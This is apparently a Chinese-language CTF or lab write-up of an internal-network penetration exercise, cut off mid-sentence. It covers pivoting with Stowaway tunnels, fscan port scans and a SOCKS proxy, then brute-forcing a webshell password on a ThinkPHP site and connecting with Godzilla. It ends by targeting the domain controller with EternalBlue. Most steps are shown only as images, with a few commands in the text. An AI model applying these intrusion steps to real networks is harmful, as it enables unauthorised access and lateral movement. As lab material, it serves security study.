

上传stowaway的32位的客户端到靶机,

搭建隧道



admin端

agent端



用stowaway的admin端穿32位的fscan上去



用fscan扫20网段,发现20网段还有另外两台机器20和30机器

fscan默认扫的端口没发现什么东西,那就fscan扫20机器的全端口



fscan.exe -h 192.168.20.20 -p 1-65535

一个端口一个端口的尝试,发现8085端口有thinkphp框架







建立socks代理

proxifier配置代理

第二台机器(192.168.20.20:8055)

访问192.168.20.20:8055的服务,有thinkphp框架

网页提示说,已经有木马的存在,并且在首页

但是我不知道shell的连接密码





用awBruter.py脚本来爆破连接密码,得用python2来运行,且url下必须加上index.php(提示说的是首页)

但我这里报错了,应该是编码问题



我修改下脚本,强制使用UTF-8编码

把脚本的第92行改成这样

爆破出来后密码为admin123



哥斯拉连接

C盘下找到第二个flag



拿下的是system权限,且该机器是64位的



ipconfig /all查看信息



net time /domain #获取域控的时间。若该命令执行成功,也代表着该主机在域内

第三台机器(192.168.20.30)(域控)



那fscan扫这台30机器看看

开放了445端口smb服务,打一下永恒之蓝(MS17-010)看看



用m